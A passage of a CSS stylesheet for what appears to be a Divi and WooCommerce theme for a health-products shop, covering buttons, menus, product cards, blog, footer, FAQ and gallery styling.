	color:#000 ;
}
.et_pb_button{
    text-transform: uppercase !important;	
}
.add_to_cart_button, .shop-sidebar .widget_shopping_cart .buttons a, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce .woocommerce-MyAccount-content .woocommerce-Button.button, .woocommerce .return-to-shop .button.wc-backward, .widget_shopping_cart_content .woocommerce-mini-cart__buttons .button, .woocommerce .actions .coupon .input-text .button, .woocommerce .actions .button, .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button.button, .woocommerce .woocommerce-checkout-payment .form-row.place-order .button.alt, .woocommerce .form-row .button, .woocommerce table.my_account_orders .button, .woocommerce-address-fields p button{
    text-transform: uppercase !important;
	font-size: 14px !important;
    font-weight: 700;
    font-family: jost;
	padding-top: 10px!important;
    padding-right: 30px!important;
    padding-bottom: 10px!important;
    padding-left: 30px!important;
	color: #FFFFFF!important;
    border-width: 0px!important;
    font-size: 16px;
    font-family: 'Jost';
    background-color: var(--green) !important;
}
.woocommerce #content input.button.alt:after, .woocommerce #content input.button:after, .woocommerce #content input.button:before, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce #respond input#submit:before, .woocommerce-page #content input.button.alt:after, .woocommerce-page #content input.button:after, .woocommerce-page #content input.button:before, .woocommerce-page #respond input#submit.alt:after, .woocommerce-page #respond input#submit:after, .woocommerce-page #respond input#submit:before, .woocommerce-page a.button.alt:after, .woocommerce-page a.button:after, .woocommerce-page a.button:before, .woocommerce-page button.button.alt:after, .woocommerce-page button.button:before, .woocommerce-page button.button:not(.button-confirm):after, .woocommerce-page input.button.alt:after, .woocommerce-page input.button:after, .woocommerce-page input.button:before, .woocommerce a.button.alt:after, .woocommerce a.button:after, .woocommerce a.button:before, .woocommerce button.button.alt:after, .woocommerce button.button:before, .woocommerce button.button:not(.button-confirm):after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce input.button:before{
	display:none;
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
    background: var(--green);
    font-size: 18px !important;
    font-family: jost;
}
.woocommerce .woocommerce-error a{
	color:var(--yellow);
}

/******single product page*********/
.single-product-tab-section .commentlist li img.avatar{
    border: 4px solid var(--yellow) !important;
    border-radius: 50%;
}
.single-product-tab-section .star-rating span:before{
	color: var(--yellow);
}
.pswp__caption__center {
    text-align: center !important;
	font-family: 'Jost';
}
.product-info  ul.et_pb_tabs_controls {
	background-color: var(--lightBG) !important;
}
.product-info p.stars a::before,.product-info .woocommerce .star-rating span::before{
    color: var(--yellow) !important;
}
.product-info  #commentform textarea {
    background: var(--lightBG) !important;
    font-family: jost;
    font-size: 16px !important;
	color: #000 !important;
}
.product-info #reviews #comments ol.commentlist li .comment-text p.meta {
    font-family: jost;
	color: #000;
}

/*****scroll to top*********/
.et_pb_scroll_top.et-pb-icon {
    border: 4px solid var(--yellow);
    box-shadow: 0 6px 18px 0 rgb(0 0 0 / 20%);
    background-color: var(--green) !important;
    color: #fff;
    margin-right: 20px;
    border-radius: 50% !important;
    padding: 10px;
    transition: .5s ease;
}
/*************Mobile Menu***************/
/**** This hides the sub menu items on mobile ****/
#page-container .mobile_nav li ul.hide {
    display: none !important;
}
/**** This adjusts the positioning and the background transparency of the parent menu item on mobile ****/
#page-container .mobile_nav .menu-item-has-children {
    position: relative;
}
#page-container .mobile_nav .menu-item-has-children > a {
    background: transparent;
}
/**** This styles the icon and moves it to the right ****/
#page-container .mobile_nav .menu-item-has-children > a + span {
    position: absolute;
    right: 0;
    top: 0;
    padding: 10px 20px;
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
    z-index: 3;
}
/**** Here you can swap out the actual icons ****/
#page-container span.menu-closed:before {
    content: "\4c";
    display: block;
    color: #fff;
    font-size: 16px;
    font-family: ETmodules;
}
#page-container span.menu-closed.menu-open:before {
    content: "\4d";
}
.menu-dropdown .et-menu-nav ul ul {
    top: 280% !important;
    transition: all .5s;
	width:270px;
}
.menu-dropdown .et-menu-nav ul li:hover > ul {
    top: 100% !important;
    transition: all .5s;
}
.menu-dropdown .et-menu-nav ul ul li:hover > ul {
    top: 0 !important;
}
.menu-dropdown nav>ul>li>ul:after {
    position: absolute;
    left: 5%;
    margin-left: 0;
    top: -10px;
    width: 0;
    height: 0px;
    content: '';
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    border-bottom: 8px solid var(--yellow);
    z-index: 0;
}
.menu-dropdown .et-menu-nav ul li li {
    padding: 0;
    width: 100%;
    margin-bottom: 2px;
}
.menu-dropdown .et-menu-nav ul li li a {
    color: #fff !important;
    padding: 10px 20px;
    width: 100%;
    line-height: 2;
    transition: .5s ease;
}
.menu-dropdown .et-menu-nav ul li li a:hover {
    background: var(--yellow);
	opacity:1;
}
.menu-dropdown .et-menu li li.menu-item-has-children>a:first-child:after {
    top: 7px;
}

.mobile-menu-style-1 .et_mobile_menu {
    box-shadow: 0 6px 18px 0 rgb(100 130 208 / 17%);
    min-width: 77vw;
    margin-left: 0;
    margin-top: 8vw;
    overflow-y: scroll!important;
    max-height: 80vh!important;
    -overflow-scrolling: touch!important;
    -webkit-overflow-scrolling: touch!important;
    transform: translateX(-176px);
}

/**********woo-search************/
.woo-search .aws-container .aws-search-form .aws-form-btn {
    background: var(--yellow) !important;
    border: 1px solid var(--yellow) !important;
    margin: 0 0 0 -1px;
    border-radius: 50% !important;
    right: -3px;
    z-index: 99;
}
.woo-search .aws-container .aws-search-form .aws-search-btn_icon {
    height: 20px;
    line-height: 24px;
    position: relative;
    width: 42px;
    color: #fff !important;
}
.woo-search .aws-container .aws-search-field {
    border: 2px solid var(--yellow) !important;
    padding: 6px 15px;
    border-radius: 50px !important;
width: 109% !important;
    max-width: 109% !important;
}
.woo-search  .aws-container .aws-search-form {
    height: 35px;
}
.woo-search .aws-container .aws-search-field{
        font-family: jost;
    font-size:14px;
    color:#141414 !important;
}
.aws-search-result ul li {
    font-family: jost;
    border: 2px solid var(--yellow) !important;
}
.aws-search-result .aws_onsale {
    background: var(--green) none repeat scroll 0 0 !important;
}
.aws-search-result .aws_result_title {
    color: #000 !important;
    font-size: 14px;
    font-family: jost;
}
.aws-search-result .aws_result_excerpt {
    color: #141414 !important;
    font-family: 'Catamaran';
}
.aws-search-result .aws_result_price {
    color: #000 !important;
    font-weight: 700;
}

/******social-icons-style*********/
.social-icons-style li a{
    position: relative;
    display: inline-block;
    text-decoration: none;
    width: 100%;   height: 100%;
    line-height: 120px;
    border-radius:50% !important;
    border:4px solid var(--yellow);
    border-radius: 50%;
    color: var(--green);   
    font-size: 40px;
    transition: .5s;
}
.social-icons-style li a:hover{
    color: #fff;
}
.social-icons-style li a::before{
    background:var(--green) !important;
}
.social-icons-style li a::before, .social-icons-style li a::after{
    content: '';
    position: absolute;
    top: 50%;   left: 50%;
    transform: translate(-50%,-50%);
    width: 100%;  height: 100%;
    z-index: -1;
    border-radius: 50%;
    background: transparent;
    transition: .9s;
}
.social-icons-style li a::after{
    border: 2px dashed var(--green);
}
.social-icons-style li:hover a::before{
    background: var(--green);
    transform: translate(-50%,-50%) scale(.65);
}
.social-icons-style li:hover a::after{
    width: 80%;  height: 80%;
   animation: animate 4s infinite linear;
}
@keyframes animate{
    0%{
        transform: translate(-50%,-50%) rotate(0);
    }
    100%{
        transform: translate(-50%,-50%) rotate(360deg);
    }
}

/********home 1***********/
/*********hero-section-home1******/
.hero-section-home1 h1 {
    font-family: 'Jost';
    font-size: 70px;
    font-weight: bold;
    line-height: 1.2;
}
.hero-section-home1 .et-pb-arrow-prev {
    left: 6% !important;
}
.hero-section-home1 .et-pb-arrow-next, .hero-section-home1 .et-pb-arrow-prev {
        top: 43%;
    background: #fff;
    border-radius: 50%;
    width: 50px;
    color: #000;
    font-size: 32px;
    display: flex;
    height: 50px;
    border: 4px solid var(--yellow);
    justify-content: center;
    align-items: center;
}
.hero-section-home1 .et-pb-arrow-next {
    right: 6% !important;
}

/******home1-health-problems*******/
.home1-health-problems .ht-items-row .et_pb_column{
        margin-top:0px;
            transition: .8s;
}
.home1-health-problems .ht-items-row .et_pb_column:hover{
    margin-top:-10px;
        transition: .8s;
}
.home1-health-problems .ht-items-row .et_pb_column:before{
        content: "";
    width: 130px;
    height: 130px;
    position: absolute;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    top: -55px;
	right: -60px;
        background: var(--yellow);
}
.home1-health-problems .ht-items-row .et_pb_column:hover:after {
    left: 0;
    right: 0;
    transition: .4s;
}
.home1-health-problems .ht-items-row .et_pb_column:after {
    content: "";
    position: absolute;
    z-index: -1;
    left: 51%;
    right: 51%;
    bottom: 0;
    background: var(--yellow);
    height: 4px;
    -webkit-transition-property: left, right;
    transition-property: left, right;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

/********top-category-home1**********/
.top-category-home1 .cat-items .et_pb_column:hover .et_pb_main_blurb_image {
    -webkit-transform: scale(-1) rotate( 180deg );
    -moz-transform: scale(-1) rotate(180deg);
    -ms-transform: scale(-1) rotate(180deg);
    -o-transform: scale(-1) rotate(180deg);
    transform: scale(-1) rotate( 180deg );
    -webkit-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    transition: all 600ms ease;
}

/*******woo-products-style***********/
.woo-products-style .product{
    -webkit-box-shadow: 0 0 15px rgb(37 143 103 / 10%);
    box-shadow: 0 0 15px rgb(37 143 103 / 10%);
    border-radius: 3px;
    overflow: visible;
    height: 100%;
    -webkit-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    background: #fff;
}
.woo-products-style .product a{
        display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    align-items: center;
}
.woo-products-style .woocommerce ul.products li.product a img{
        margin: 0 !important;
}
.woo-products-style .woocommerce-loop-product__title{
    padding:15px 0px!important;
        position: relative;
}
.woo-products-style .woocommerce ul.products li.product a .et_shop_image{
    overflow:hidden;
        border-radius: 3px 3px 0 0;
}
.woo-products-style .woocommerce ul.products li.product:hover a img {
    transform: scale(1.2);
    transition: .5s ease;
}
.woo-products-style .woocommerce ul.products li.product a img {
    transform: scale(1);
    transition: .5s ease;
}
.woo-products-style .et_pb_shop ul.products li.product .onsale , .woo-products-style .et_pb_wc_images span.onsale{
    padding: 2px !important;
    border-radius: 50% !important;
    width: 56px;
    height: 56px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    align-items: center;
    position: absolute;
    top: -22px!important;
    left: 8px !important;
    z-index: 999;
    background-color: var(--yellow)!important;
}
.woo-products-style .woocommerce ul.products li.product:hover .et_shop_image:after {
    opacity:1;
}
.woo-products-style .woocommerce ul.products li.product a .et_overlay{
    display:none;
}
.woo-products-style .woocommerce ul.products li.product .et_shop_image:after {
    content:'';
        width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    background-color: rgba(226,187,83,0.6)!important;
    border-color: rgba(226,187,83,0.6)!important;
    opacity:0;
}
.woo-products-style .products .star-rating, .woocommerce-page .woo-products-style .products .star-rating {
    font-size: 15px!important;
        margin: 20px 0 0.3em!important;
}
.woo-products-style .woocommerce-loop-product__title:before{
    top: 52px;
    height: 3px;
    width: 100%;
    background: var(--yellow);
    margin: 0px auto;
        content: '';
    position: absolute;
    border-radius: 30px;
}
.woo-products-style .woocommerce-loop-product__title:after{
    content: '';
    position: absolute;
    left: 45%;
    top: 48px;
    height: 10px;
    width: 10px;
    border-radius: 3px;
    transform: rotate(45deg);
    background: var(--yellow);
}
.woo-products-style .price{
        padding: 10px 0;
}
.woo-products-style .woocommerce ul.products li.product:hover .et_shop_image:before{
    opacity: 1;
    border-width: 2px;
    top: 18px;
    right: 18px;
    bottom: 18px;
    left: 18px;
}
.woo-products-style .woocommerce ul.products li.product .et_shop_image:before {
    content: '';
    -webkit-transition: .3s cubic-bezier(.24,.74,.58,1);
    -khtml-transition: .3s cubic-bezier(.24,.74,.58,1);
    -moz-transition: .3s cubic-bezier(.24,.74,.58,1);
    -ms-transition: .3s cubic-bezier(.24,.74,.58,1);
    -o-transition: .3s cubic-bezier(.24,.74,.58,1);
    transition: .3s cubic-bezier(.24,.74,.58,1);
    position: absolute;
    opacity: .2;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-color: var(--green);
    border-style: solid;
    border-width: 0px;
    z-index: 1;
}
.woo-products-style .woocommerce ul.products li.product .button{
    text-align: center;
    transition: .3s cubic-bezier(.24,.74,.58,1);
    position: absolute;
    opacity: 0;
    top: 27%;
    bottom: auto;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 48%;
    border: 0;
    padding: 8px 0 !important;
    background: #fff;
    color: #000;
    z-index: 9;
}
.woo-products-style .woocommerce ul.products li.product:hover .button{
    transition: .3s cubic-bezier(.24,.74,.58,1);
    opacity: 1;	
}
.woo-products-style .woocommerce ul.products li.product .button:hover{
	background: var(--green);
	color:#fff;
}
.woo-products-style .woocommerce ul.products li.product .button:after{
	display:none;
}
.woo-products-style .woocommerce .added_to_cart {
	z-index:2;
	    position: absolute;
    bottom: 48%;
    left: 0;
    right: 0;
    width: 50%;
    margin: 0 auto;
    background: #fff;
    padding: 2px 6px;
    border-radius: 3px;
    color: #000;
    font-family: 'Jost';
    font-size: 14px;
    text-transform: uppercase;
}

/*******blog-style-1*****/
.blog-style-1 .et_pb_post .et_overlay:after{
z-index: -1;
    content: '';
    opacity: 0;
    width: 100%;
    background: linear-gradient(360deg,var(--green) 25%,rgba(255,255,255,0) 150%)!important;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 100%;
    height: 100%;
}
.blog-style-1 .et_pb_post:hover .et_overlay:after{
    opacity:1;
    bottom: 0;
    top:auto;
        transition: .3s;
}

/*******footer home 1*******/
.footer-blog-home1 .et_pb_post {
    margin-bottom: 10px !important;
    border: 0;
    padding: 0;
    background-color: transparent;
}
.footer-blog-home1 .et_pb_post .entry-featured-image-url {
    display: block;
    position: relative;
    margin-bottom: 12px;
    width: 70px;
    float: left;
    margin-top: 3px;
    border: 2px solid var(--green);
    padding: 3px 2px;
    margin-right: 10px;
}
.footer-blog-home1 .et_pb_post .entry-title{
    padding-bottom:0;
}
.footer-blog-home1 .et_pb_post .et_overlay:before {
    top: 64%;
    left: 59%;
    font-size: 18px;
}
.footer-blog-home1 .et_pb_post .et_pb_image_container {
    margin: 0;
}
.footer-style-1 .footer-ul .et_pb_text_inner a:before {
    content: "\39";
    font-size: 20px;
    color: var(--yellow);
    font-weight: bold;
    padding-right: 3px;
    font-family: etmodules;
    position: relative;
    top: 3px;
    left: -7px;
}
.footer-style-1 .footer-ul ul{
        padding: 0 0 0 5px;
}
.footer-style-1 .footer-info:before {
    content: "\39";
    font-size: 20px;
    color: var(--yellow);
    font-weight: bold;
    padding-right: 3px;
    font-family: etmodules;
    position: relative;
    top: 0px;
    left: -3px;
    float: left;
}
/*************footer-1-newsletter et_pb_newsletter_fields************/
@media (min-width: 767px) {
    /*set the width of the input fields minus the width of the button*/
    .footer-1-newsletter .et_pb_newsletter_fields .et_pb_newsletter_field {
        flex-basis: calc(100% - 210px) !important;
    }
    /*set the width of the button*/
    .footer-1-newsletter .et_pb_newsletter_fields .et_pb_newsletter_button_wrap {
        flex-basis: 210px !important;
    }
}
/*****faqs-home1**************/
.faqs-home1 .et_pb_accordion .et_pb_toggle_title:before {
content: '\4b';
    font-weight: 900;
    width: 35px;
    height: 35px;
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    line-height: 40px;
    border-radius: 50%;
    background: var(--yellow);
    text-align: center;
    font-size: 15px;
    border: 5px solid #fff;
    position: absolute;
    top: 17px;
    right: -20px;
    transition: all .3s ease 0s;
    color: #fff;
}
.faqs-home1 .et_pb_toggle.et_pb_toggle_close .et_pb_toggle_title:before {
    content: '\4c';
}

/*****team-style-1***************/
.team-style-1 .et_pb_column:hover .et_pb_social_media_follow:before {
    -webkit-transform: rotate( -45deg );
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate( -45deg );
    transition: .5s ease;
}
.team-style-1 .et_pb_column:hover .et_pb_social_media_follow li {
    opacity: 1;
    transition: .5s ease;
}
.team-style-1 .et_pb_column:hover .et_pb_main_blurb_image img {
    filter: grayscale(1);
    transform: scale(1.2);
    transition: .4s ease;
}
.team-style-1 .et_pb_main_blurb_image img {
    transform: scale(1);
    transition: .4s ease;
}
.team-style-1 .et_pb_column .et_pb_blurb_container {
    text-align: left;
    padding: 0 20px;
}
.team-style-1 .et_pb_blurb .et_pb_module_header a {
    padding-bottom: 2px;
}
.team-style-1 .et_pb_social_media_follow li a {
    margin-right: 0 !important;
}

/********woo-shop-style*********/
.woo-shop-style .woo-shop-style-all-products .woocommerce-result-count{
    font-size: 15px;
    margin: 0 0 3em;
    padding: 20px 0 15px;
    font-family: 'Jost';
    padding-left: 30px;
    color:#000;
        font-weight: 300;
}
.woo-shop-style .woo-shop-style-all-products  .woocommerce-result-count:before {
    position: absolute;
    content: "";
    background-color:#fff;
    -webkit-border-radius: 40px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 40px;
    -moz-background-clip: padding;
    border-radius: 40px;
    background-clip: padding-box;
    display: block;
    height: 68px;
    left: 0px;
    right: 0px;
    margin-top: -22px;
    z-index: -1;
}
.woo-shop-style .woo-shop-style-all-products .woocommerce-ordering {
    background: 0 0;
    padding: 0 15px 0 0;
    margin: 0;
}
.woo-shop-style .woo-shop-style-all-products .woocommerce-ordering .select-wrap {
    background: 0 0;
    margin-top: 4px;
    margin-bottom: 0;
    border: 0 none;
}
.woo-shop-style .woo-shop-style-all-products .woocommerce-ordering  select {
        color:#000 !important;
        font-weight: 300;
        font-size: 15px !important;
        font-family: 'Jost';
    background: 0 0 !important;
    width: 90%;
    padding: 5px 1em 6px 12px!important;
    margin-top: 15px;
    max-width: 100%;
    border: 1px solid var(--yellow);
    border-radius: 30px;
}
.woo-shop-style .woo-shop-style-all-products .woocommerce-ordering  option {
    padding: 0.4em 1em;
}

/******home 4************/
/********top-header-4*******/
.top-header-4 .et_pb_social_media_follow li a{
    background:#fff !important;
    border-radius: 0;
        margin-right: 4px !important;
}
.top-header-4 .et_pb_social_media_follow .icon {
    height: 40px !important;
    width: 35px !important;
    display: flex;
    justify-content: center;
    align-items: center;
}

/********health-problems-style4***********/
.health-problems-style4 .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap {
    width: 150px;
    height: 150px;
    line-height: 115px;
    border-radius: 50%;
    background: linear-gradient(to bottom, transparent 60%,var(--lightBG) 40%);
    padding: 20px;
    margin: 0 auto 30px;
    z-index: 1;
    position: relative;
    transition: all 0.5s ease 0s;
}
.health-problems-style4 .et_pb_blurb:hover .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap .et-pb-icon {
    transform: rotateX(360deg);
}
.health-problems-style4 .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap:before {
    content: "";
    width: 150%;
    height: 18px;
    background:var(--lightBG);
    position: absolute;
    top: 92px;
    left: 50%;
    z-index: -1;
    border-radius: 8px;
    transform: translate(-50%, -50%);
}
.health-problems-style4 .et_pb_blurb_content .et_pb_main_blurb_image, .health-problems-style4 .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap{
    margin-bottom:0;
}
.health-problems-style4  .et_pb_blurb_content .et_pb_blurb_container {
    padding-top: 60px;
background: #fff;
    margin-top: -50px;
    padding: 75px 20px 35px;
    border-radius: 20px;
        transition:.5s;
}
.health-problems-style4  .et_pb_blurb_content .et_pb_blurb_container:hover{
    background:var(--lightBG);
    transition:.5s;
}
.health-problems-style4 .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap .et-pb-icon {
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    font-size: 50px;
    line-height: 110px;
    color: #fff!important;
    background: var(--yellow);
    transition: all 0.3s ease 0s;
}

/*******blog-style-4*****/
.blog-style-4 .et_pb_post {
    border-radius: 10px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0px 2px 18px 0px rgb(100 130 208 / 17%);
    border: 0;
}
.blog-style-4 .et_pb_post .et_pb_image_container a {
    margin-bottom: 0;
}
.blog-style-4 .et_pb_image_container img {
    border-radius: 15px 15px 0 0;
}
.blog-style-4 .et_pb_post .et_overlay {
    top: 100%;
    transition: all .4s ease;
}
.blog-style-4 .et_pb_post:hover .et_overlay {
    top: 0;
    transition: all .4s ease;
        border-radius: 15px 15px 0 0;
}
.blog-style-4 .et_overlay:before {
    padding: 10px;
    color: #ffffff;
    font-size: 18px;
    background: #0e162b;
    border-radius: 50%;
    top: 50%;
    transition: all .4s ease;
}
.blog-style-4 .et_pb_post .entry-title {
    order: 2;
    margin-bottom: 10px;
}
.blog-style-4 .post-meta {
    order: 1;
}
.blog-style-4 .published:before {
    content: '\e023';
    font-family: 'ETmodules';
    color: var(--green);
    font-size: 15px;
    margin-right: 7px;
}
.blog-style-4 .et_pb_post .post-content{
    order:3;
}
.blog-style-4 .et_pb_image_container {
    margin: -20px -20px 10px !important;
}
.blog-style-4-cols .et_pb_image_container img{
        height: 254px;
    object-fit: cover;
}

/***********home 2***********/
/*****top-header-2*******/
.top-header-2 .et_pb_blurb_container{
    padding-left:0 !important;
}
/*****product-benefits-style2****/
.product-benefits-style2 .product-benefits-style2-col-1 .et_pb_blurb_content .et_pb_blurb_container, .product-benefits-style2 .product-benefits-style2-col-2 .et_pb_blurb_content .et_pb_blurb_container{
    padding-right:5px;
}
.product-benefits-style2 .et_pb_blurb_content .et_pb_blurb_container {
    text-align: left;
    width: 68%;
    padding-left: 0;
}
/*****project-style-2 and gallery-page*****/
.project-style-2 .et_pb_portfolio_item, .gallery-page .et_pb_gallery_item {
    overflow: hidden;
    position: relative;
}
.project-style-2 .et_pb_portfolio_item .et_portfolio_image {
    overflow: hidden;
    margin-bottom: 0;
    position: relative;
}
.project-style-2 .et_pb_portfolio_item:hover .et_portfolio_image:before {
    left: 10%;
}
.project-style-2 .et_pb_portfolio_item .et_portfolio_image:before {
    content: "";
    width: 100%;
    height: 220%;
    background: var(--yellow)!important;
    position: absolute;
    top: -50%;
    left: -100%;
    z-index: 1;
    transform: rotate(25deg);
    transform-origin: center top 0;
    transition: all .5s ease 0s;
    border-radius: 50%;
}
.project-style-2 .et_pb_portfolio_item .et_overlay {
    background-color: transparent;
    border: none;
}
.project-style-2 .et_pb_portfolio_item:hover .et_portfolio_image:after {
    bottom: -70%;
}
.project-style-2 .et_pb_portfolio_item .et_portfolio_image:after {
    content: "";
    width: 72%;
    height: 175%;
    background-color: var(--green);
    position: absolute;
    bottom: -1000%;
    left: 53%;
    transform: rotate(-33deg);
    transform-origin: center bottom 0;
    transition: all .8s ease 0s;
    border-radius: 50%;
}
.col-width .et_pb_portfolio_item, .col-width .et_pb_gallery_item  {
    width: 31%!important;
    margin: 0 1% 2%!important;
    clear: none!important;
}
.project-style-2 .et_pb_portfolio_item:hover .et_portfolio_image .et_overlay:before {
    top: 35px;
}
.project-style-2 .et_pb_portfolio_item .et_portfolio_image .et_overlay:before {
    top: -100%;
    background: #fff;
    font-size: 15px;
    padding: 10px;
    border-radius: 50%;
    right: 20px;
    left: auto;
    color: #000;
}
.project-style-2 .et_pb_portfolio_item:hover .et_pb_module_header {
    top: 30px;
}
.project-style-2 .et_pb_portfolio_item .et_pb_module_header {
    width: 100%;
    position: absolute;
    top: -100%;
    left: 0;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    z-index: 2;
    transition: all 1.1s ease 0s;
}
.project-style-2 .et_pb_portfolio_item .et_pb_module_header a {
    display: block;
    width: 100%;
}
.project-style-2 .et_pb_portfolio_item:hover .post-meta {
    top: 60px;
}
.project-style-2 .et_pb_portfolio_item .post-meta {
    margin-top: 15px;
    display: inline-flex;
    position: absolute;
    top: -100%;
    left: 0;
    padding: 0 20px;
    z-index: 2;
    transition: all 1.1s ease 0s;
}
.project-style-2 .et_pb_portfolio_item .post-meta a {
    background: #fff;
    display: block;
    padding: 3px 10px;
    border-radius: 5px;
}
/******contact-section-style-2***********/
.contact-section-style-2 .faqs-style-2:before{
    content: "";
    width: 2px;
    height: 85%;
    background:var(--yellow);
    position: absolute;
    top: 23px;
    left: 24px;
    bottom: 20px;
}
.contact-section-style-2 .faqs-style-2 .et_pb_toggle:before {
    content: "";
    width: 2px;
    height: 100%;
    background: var(--yellow);
    position: absolute;
    top: 0;
    left: -2px;
}
.contact-section-style-2 .faqs-style-2 .et_pb_toggle.et_pb_toggle_open h5.et_pb_toggle_title:before {
    content: '\4b';
}
.contact-section-style-2 .faqs-style-2 .et_pb_toggle h5.et_pb_toggle_title:before {
    content: '\4c';
    font-weight: 900;
    width: 25px;
    height: 25px;
    display: block;
    line-height: 25px;
    border-radius: 50%;
    font-size: 16px;
    color: #000;
    text-align: center;
    border: 1px solid #000;
    position: absolute;
    top: 50%;
    right: 25px;
    transform: translateY(-22%);
    transition: all .5s ease 0s;
    background: #fff;
}
.contact-section-style-2 .faqs-style-2 .et_pb_toggle h5.et_pb_toggle_title:after {
    content: "";
    width: 15px;
    height: 15px;
    border-radius: 50px;
    background: #fff;
    border: 2px solid var(--yellow);
    position: absolute;
    top: 30px;
    left: -34px;
    transform: translateY(-50%);
}
/*******gallery-style-2*********/
.gallery-style-2 .et_pb_gallery_items{
	display:flex;
}
.gallery-style-2 .et_pb_gallery_item:hover .et_overlay {
    opacity: 0.6;
}
.gallery-style-2 .et_pb_gallery_item:hover .et_overlay:after {
    transform: scale(1);
}
.gallery-style-2 .et_pb_gallery_item .et_overlay:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    bottom: 15px;
    right: 15px;
    border: 2px solid #fff;
    transform: scale(0);
    opacity: 1;
    z-index: 1;
    transition: all 1s ease 0s;
}
.gallery-style-2 .et_pb_gallery_item img {
    width: 100%;
    height: auto;
    transition: all 0.5s ease 0s;
}

/*********home 2 footer**********/
.footer-style-2 .footer-latest-products .woocommerce ul.products li.product a .et_shop_image {
    width: 70px;
    float: left;
    margin-top: 3px;
    border: 2px  solid  var(--green);
    padding: 3px 2px;
    margin-right: 10px;
}
.footer-style-2 .footer-latest-products .woocommerce-loop-product__title{
    padding:0 !important;
}
.footer-style-2 .footer-latest-products .woocommerce ul.products li.product{
    margin-bottom: 20px !important;
}
.footer-style-2 .footer-latest-products .woocommerce ul.products li.product a {
    text-decoration: none;
}
.footer-style-2 .footer-latest-products .woocommerce ul.products li.product a img{
    margin-bottom:0 !important;
}
.footer-style-2 .footer-latest-products ul.products li.product .onsale, .footer-style-2 .footer-latest-products .woocommerce ul.products li.product .button{
    display:none;
}
.footer-style-2 .et_pb_image_container img {
    height: 60px;
    object-fit: cover;
}

/********home 3*******************/
.top-category-home3 .category-row .et_pb_blurb{
    padding:30px 40px;
    overflow:hidden;
    margin-bottom: 0 !important;
}
.top-category-home3 .category-row .et_pb_column .et_pb_blurb_content:before {
    content: "";
    width: 177%;
    height: 100px;
    position: absolute;
    border-radius: 0 0 85% 0;
    /* -webkit-border-radius: 50%; */
    -moz-border-radius: 50%;
    top: -37px;
    left: -60px;
    background: var(--yellow);
    z-index:-1;
}
.top-category-home3 .category-row .et_pb_main_blurb_image {
    margin-bottom: 40px;
}
.top-category-home3 .category-row .et_pb_column .et_pb_blurb_content:before{
    transition:.6s;
}
.top-category-home3 .category-row .et_pb_column:hover .et_pb_blurb_content:before{
    height:272%;
    transition:.6s;
}
.top-category-home3 .category-row .et_pb_column .et_pb_module_header, .top-category-home3 .category-row .et_pb_column .et_pb_blurb_description{
    color:#000 !important;
        transition:.4s;
}
.top-category-home3 .category-row .et_pb_column:hover .et_pb_module_header, .top-category-home3 .category-row .et_pb_column:hover .et_pb_blurb_description{
    color:#ffff !important;
        transition:.4s;
}
.partners-style .et_pb_image {
    display: flex;
    padding-top: 0px;
    padding-bottom: 0px;
    transition: transform .3s ease 0s, transform .3s ease 0s, transform .3s ease 0s, transform .3s ease 0s, transform .3s ease 0s;
}
.partners-style .et_pb_column:hover .et_pb_image {
    transform: translateX(0) translateY(-27px);
}
/*********careers page*******/
.job-listing .et_pb_blurb .et_pb_blurb_container{
    padding-left:0;
}
.job-listing .et_pb_text h3 {
	color:#fff !important;
}

/*********careers details page*******/
/****career-ul-style******/
.career-ul-style ul li{
    margin-bottom:30px;
}
.project-details-sidebar .et_pb_blurb_content {
    display: flex;
    flex-direction: column;
    padding-left: 30px;
}
.project-details-sidebar .et_pb_module_header {
    width: auto !important;
    margin: 3px 20px 0 15px !important;
}

/***********testimonials-page-style*****************/
.testimonials-page-style .et_pb_column:hover .et_pb_testimonial .et_pb_testimonial_portrait {
    -moz-transform: rotateY(360deg);
    -webkit-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
}
.testimonials-page-style .et_pb_column .et_pb_testimonial .et_pb_testimonial_portrait {
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}
.testimonials-page-style .et_pb_column .et_pb_testimonial_description .et_pb_testimonial_description_inner {
    border-radius: 10px;
    background: var(--green);
    padding: 25px;
    position: relative;
    margin-bottom:15px;
}
.testimonials-page-style .et_pb_column .et_pb_testimonial_content p{
    padding-bottom:0;
}
.testimonials-page-style .et_pb_column .et_pb_testimonial_description .et_pb_testimonial_description_inner:before {
    content: "";
    border-bottom: 20px solid var(--green);
